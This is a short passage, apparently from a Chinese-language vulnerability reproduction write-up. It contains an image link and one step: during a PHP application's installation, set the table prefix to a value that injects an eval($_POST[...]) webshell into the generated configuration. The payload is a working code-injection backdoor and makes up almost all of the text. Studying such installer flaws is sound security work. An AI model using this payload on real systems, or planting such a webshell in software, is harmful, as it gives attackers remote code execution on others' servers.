 安装过程修改表前缀内容为:`x’);@eval($_POST[lanvnal]);(‘`